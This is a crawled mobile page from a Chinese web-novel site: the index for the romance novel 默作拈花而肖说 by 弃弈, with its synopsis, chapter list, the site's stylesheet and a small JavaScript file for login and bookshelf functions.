

--- FILE ---
content_type: text/html
request_url: https://m.n940.com/novel/4.html
body_size: 13499
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>默作拈花而肖说_弃弈_肉色屋</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="默作拈花而肖说TXT下载,弃弈默作拈花而肖说by弃弈肉色屋,肉色屋" /> 
<meta name="description" content="    全天下最骄傲的事情叫做你男神满足了所有声控颜控手控的幻想    全天下最励志的事情叫做你考入了电影学院、进入了你男神的同款经纪公司    全天下最扎心的事情叫做你男神两月后合约到期、自己成立了工作室    全天下最梦幻的事情叫做你接拍了男神mv的女主角    全天下最坑爹的事情叫做这mv是个虐上天的be    全天下最死而无憾的事情叫做你活成了你的id——迟默家的小公举
" />
<meta name="MobileOptimized" content="240" /> 
<meta name="applicable-device" content="mobile" /> 
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>
<script src="/astyle/wap.js"></script>
<script src="/js/wap.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
.sort{
    float: left; 
    width: 100%;
}
.sort ul {
    padding: 0;
    margin: 0;
}
.sort ul li {
    width: 25%;
    padding: 0.5em 0;
}
.sort ul li a {
    border-right:1px solid #49CC9F;
}
.sort ul li:last-child a{
    border-right:none;
}
#banner {
    display: none;
    background: #FBFBFB;
    border-bottom: 1px solid #49CC9F;
    position: absolute;
    top: 50px;
    z-index: 5;
    right: 0;
    overflow: hidden;
    width: 100%;
}
#banner ul li {
    width: 100%;
    float: left;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-top: 1px dotted #F7CA00;
    overflow: hidden;
}
#banner ul li:first-child
{
    border-top: none;
}
</style>
</head>
<body id="nr_body">
<div class="top">
	<h1 class="l" id="yuzhaiwu"><a href="https://m.n940.com/" title="肉色屋">肉色屋</a></h1>
	<div class="r">
		<div id="login_top">
		<a href="javascript:showbook();">阅读记录</a><a class='login_topbtn c_index_login' href="/login.php" >登录</a><a href="/register.php"  class='login_topbtn c_index_login' >注册</a>		</div>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a href="/mybook.php" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a href="logout.php" style="color:#fff">退出</a></div>
<div class="sort c_sort">
	<ul>
		<li><a href="/wapsort/9_1.html" >耽美</a></li>
		<li><a href="/wapsort/11_1.html" >高辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/17_1.html">百合</a></li>
				<li><a href="/wapsort/14_1.html" >种田</a></li>
		<li><a href="/wapsort/2_1.html" >修真</a></li>
		<li><a href="/wapsort/1_1.html" >玄幻</a></li>
		<li><a href="/wapsort/15_1.html">高干</a></li>
	</ul>
</div>

<div id="banner" style="display:none;"></div>
<style>
.lb_mulu ul li a.more_none{display:none;}
pre{white-space: pre-wrap;word-wrap: break-word;}
.yzwHead {
    clear: both;
    overflow: hidden;
    background: #F8F8F8 none repeat scroll 0% 0%;
    border-bottom: 1px solid #DFDFDF;
    line-height: 42px;
    min-height: 42px;
    font-size: 16px;
    position: relative;
	display:block;
}
.h_txt {
    float: left;
    text-align: center;
    position: relative;
    width: 52px;
    height: 42px;
    display: inline-block;
    background-position: 6px 6px;
    overflow: hidden;
    border-right: 1px solid #DFDFDF;
}
.h_txt::after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: #FFF none repeat scroll 0% 0%;
}
.h_nav_items {
    overflow: hidden;
    height: 42px;
}
.h_nav_items li {
    float: left;
    padding: 0px 12px 0px 8px;
	background: transparent url("/tustyle/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
	background-position: right -92px;
}
#jumpAll {
	display: block;
	margin: 10px auto 0px;
	text-align: center;
	width: 90%;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #6E6E6E;
	border-radius: 3px;
	background: #E5E5E5;
}
.lb_fm table {width:100%;}
.lb_fm .article_info_td {width:50%;}
.lb_fm img {margin-right: 5px;}
.lb_fm a{color:#49CC9F}
h2,h3 {
	font-weight: normal;
	font-size: 1rem;
	text-indent: 0.5em;
}

.entry {
    width: 98%;
    padding-bottom: 5px;
    border-bottom: 1px dotted #DDD;
    overflow: hidden;
	margin-left:1%;
}
.entry .headerimage {
    display: inline-block;
    background: #F8F8F8 none repeat scroll 0% 0%;
    width: 30px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
    opacity: 1;
    margin: 5px 10px 0px 0px;
}
.entry .info,.entry .re_info {
    padding: 10px 0px 0px;
    font-size: 12px;
    color: #888;
}
li strong, ul.side_comm li strong {
    padding-right: 6px;
}
li strong.p_floor {
    color: #888;
    float: right;
}
li strong.nick {
    color: #333;
}
li strong,li strong {
    padding-right: 6px;
}
li.entry p {
    padding: 15px 0px 0px 37px;
    line-height: 24px;
    word-wrap: break-word;
}
li.entry .zhiChi {
    position: relative;
    float: right;
    padding-bottom: 10px;
    width: 100%;
}
li.entry span.comm_reply {
    float: right;
    padding-top: 5px;
    font-size: 12px;
    color: #AAA;
}
.comm_reply .s {
    color: #28BD98;
}
.comm_reply a {
    margin-left: 20px;
}
.comm_reply .a {
    color: #FF6F6F;
}
.comm_reply a {
    margin-left: 20px;
}

li.entry ul.reply {
    clear: both;
    margin: 5px 0 5px 35px;
    padding: 0 8px;
    border: 1px #fcbb90 solid;
    background: #fefcf4;
    zoom: 1;
}
li.entry ul.reply li.gh {
    border-bottom: 1px dotted #fcbb90;
}
li.entry ul.reply li.gh:last-child {
    border: 0;
}
li.entry ul.reply .zhiChi {
    padding-bottom: 5px;
}
.re_comm {
    overflow: hidden;
}
li.entry ul.reply p{padding-left: 0px;}
li.entry ul.reply .zheDie {
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
}
li.entry ul.reply .zheDie a {
    color: #1E75D1;
    font-size: 14px;
}
.comm_list .more_comm {
    width: 100%;
    height: 43px;
    border-top: 1px #d22222 solid;
}
#novelMain {margin:0 1%;}

/*hot comment start*/
ul.list li.entry .zhiChi .l {
    float: left;
    width: 150px;
}
ul.list li.entry .zhiChi .l .comm_reply {
    float: left;
    margin-left: 15px;
}
ul.list li.entry .zhiChi .l a {
    cursor: pointer;
    color: #4d93f2;
}
.comm_reply a {
    margin-left: 20px;
}
fieldset, img {
    border: 0;
    vertical-align: bottom;
}
.article_info_td h2{display: inline;font-size: 14px;}
/*hot comment end*/
</style>
    <nav class="yzwHead" data-sudaclick="mainNav">
		<h2><a class="h_txt" href="/" title="肉色屋">首页</a></h2>	
		<ul class="h_nav_items">
			<li><a href="/wapsort/3_1.html" title="言情">言情</a></li>
			<li style="background:none;">默作拈花而肖说</li>
		</ul>
	</nav><script>info0();</script>
    <div id="novelMain">
	    <div class="lb_fm" style="margin-top:10px">
	    	<table cellpadding="0" cellspacing="0">
	            <tr>
	                <td class="article_info_td"> 
	                    <div>作者：<h2>弃弈</h2></div>
	                    <div>类别：<a href="/wapsort/3_1.html" title="言情">言情</a></div>
	                    <div style="height:25px; overflow:hidden">最新：<a href="/novel/4/377.html">分卷阅读140</a></div>
	                	<div>更新时间：<time>2018-06-24</time></div>
	                </td>
	                <td class="article_info_td">
						<div>&nbsp;总字数：1098960</div> 
						<div>&nbsp;总点击：9809</div>
						<div>&nbsp;周点击：234</div> 
						<div>&nbsp;日点击：234</div>               
	                </td>
	            </tr>
	        </table>
	    </div>
	    <div class="lb_jj">
	    	<div class="top_t">
	        	<table style="width:100%;" cellpadding="0" cellspacing="0">
	            	<tr>
	                    <td style="width:45%;">
	                    	<a class="btn" href="/novel/4/238.html">开始阅读</a>
	                    </td>
	                    <td style="width:45%;">
	                		<a class="btn" href="javascript:void(0);" style="background:gray;">催更</a>
	                	</td>
	                </tr>
	                <tr>
	                	<td>
	                		<a class="btn" href="javascript:;" id='shujia' onclick='shujia(4,"https://m.n940.com/novel/4.html")' style='color:#fff'>加入书架</a>
	                	</td>
	                	<td>
	                		<a class="btn" onclick='void(0);' style='color:#fff;background:gray;'>报错</a>
	                	</td>
	                </tr>
	            </table>
	        </div>
	    </div>
		<script>info1();</script>
	    <div>
	    	<h3>《默作拈花而肖说》简介</h3>
	    	<div style="padding:5px;font-size:12px;color:#666; line-height:auto"><pre>    全天下最骄傲的事情叫做你男神满足了所有声控颜控手控的幻想    全天下最励志的事情叫做你考入了电影学院、进入了你男神的同款经纪公司    全天下最扎心的事情叫做你男神两月后合约到期、自己成立了工作室    全天下最梦幻的事情叫做你接拍了男神mv的女主角    全天下最坑爹的事情叫做这mv是个虐上天的be    全天下最死而无憾的事情叫做你活成了你的id——迟默家的小公举
</pre></div>
	    </div>
	    <div class="lb_mulu chapterList">
	    	<h3>《默作拈花而肖说》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共140章节</span></h3>
	    	<ul><li><a href="/novel/4/238.html" title="分卷阅读1">1</a></li><li><a href="/novel/4/239.html" title="分卷阅读2">2</a></li><li><a href="/novel/4/240.html" title="分卷阅读3">3</a></li><li><a href="/novel/4/241.html" title="分卷阅读4">4</a></li><li><a href="/novel/4/242.html" title="分卷阅读5">5</a></li><li><a href="/novel/4/243.html" title="分卷阅读6">6</a></li><li><a href="/novel/4/244.html" title="分卷阅读7">7</a></li><li><a href="/novel/4/245.html" title="分卷阅读8">8</a></li><li><a href="/novel/4/246.html" title="分卷阅读9">9</a></li><li><a href="/novel/4/247.html" title="分卷阅读10">10</a></li><li><a style="color:red;" href="/novel/list/4/1.html">......</a></li>
<li><a href="https://m.rousewu.net/novel/4/368.html" title="分卷阅读131">131</a></li><li><a href="https://m.rousewu.net/novel/4/369.html" title="分卷阅读132">132</a></li><li><a href="https://m.rousewu.net/novel/4/370.html" title="分卷阅读133">133</a></li><li><a href="https://m.rousewu.net/novel/4/371.html" title="分卷阅读134">134</a></li><li><a href="https://m.rousewu.net/novel/4/372.html" title="分卷阅读135">135</a></li><li><a href="https://m.rousewu.net/novel/4/373.html" title="分卷阅读136">136</a></li><li><a href="https://m.rousewu.net/novel/4/374.html" title="分卷阅读137">137</a></li><li><a href="https://m.rousewu.net/novel/4/375.html" title="分卷阅读138">138</a></li><li><a href="https://m.rousewu.net/novel/4/376.html" title="分卷阅读139">139</a></li><li><a href="https://m.rousewu.net/novel/4/377.html" title="分卷阅读140">140</a></li></ul>
	    </div>
	    <div class="chapterList otherChapterList">

    <div align="center">
      <script>yzw_tool_4();</script>
    </div>

	    	<h3>作者弃弈的其他作品</h3>
	    	<ul>
	    	木有其他作品了	    	</ul>

<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_bdysc" data-cmd="bdysc" title="分享到百度云收藏"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{},"image":{"viewList":["qzone","tsina","tqq","weixin","bdysc"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","weixin","bdysc"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>


	    </div>
    </div>
<div id="foot" class="foot">
   <a href="#">肉色屋</a>
</div>

<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<img src="/baidu.png"/>
<!--<div style="margin-top:280px;float: left;"></div>-->

<script src="/click.php?aid=4"></script>
<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.n940.com/tustyle/style.css
body_size: 9848
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{height:90px;line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#c9bad1;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#c9bad1;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#c9bad1;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#c9bad1;text-indent:10px;border-bottom:1px solid #c9bad1;margin-bottom:5px;}.c_big_border{border-color:#c9bad1;}.c_sort{background-color:#fff;}.c_index_top{background-color:#FF7B75;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#c9bad1;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_nr{margin:10px 5px;}#nr1{line-height:25px;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #c9bad1;font-size:12px;}.nr_set .set1{float:right;border:1px solid #c9bad1;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #c9bad1;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#c9bad1;}.nr_set .set2 p{border:1px solid #c9bad1;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#c9bad1;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#c9bad1;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#c9bad1;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#c9bad1;border:1px solid #c9bad1;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#c9bad1 none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#FF7B75 none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#c9bad1;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#c9bad1;border-bottom:1px solid #c9bad1;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: application/javascript
request_url: https://m.n940.com/tustyle/jquery.js?v=57
body_size: 5744
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//������¼���ж��Ƿ��¼
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//������¼���ж��Ƿ��¼
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">�Ķ���¼</a>" + t + "<\/div>";
	}
}
function show_bookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}


function login(){//������¼
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "��¼�ɹ���";
		var urlarray= new Array(); //����һ����
		urlarray = document.URL.split("?url="); //�ַ��ָ�
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "�ʺŻ�������󣬵�¼ʧ�ܣ�";	
	}
}
//�˳���¼
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function bookcaseurl(){
	doAjax("/member/ajax_member/", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/bookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>ɾ���У����Ժ�...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>�Ѵ����ɾ����</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/bookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>�Ѽ�����ǩ��</font>";
	}
}

function shujia(aid){
	doAjax("/bookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>�Ѽ�����ܣ�</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="�Ķ���'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----����û��ʼ�Ķ��أ�-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}



--- FILE ---
content_type: application/javascript
